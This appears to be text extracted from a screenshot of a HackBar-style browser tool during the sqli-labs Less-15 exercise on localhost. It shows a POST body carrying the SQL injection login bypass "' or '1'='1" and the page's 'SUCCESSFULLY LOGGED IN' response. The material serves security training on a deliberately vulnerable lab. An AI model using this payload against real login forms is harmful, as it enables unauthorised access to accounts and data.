 INT SQL XSS Encryption Encoding Other
Load URL http://localhost/sqli-labs/Less-15/ -
Split URL +
Execute
Enable Post data Enable Referrer
Post data uname=123&passwd=123' or '1'='1 &submit=Submit -
+
Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN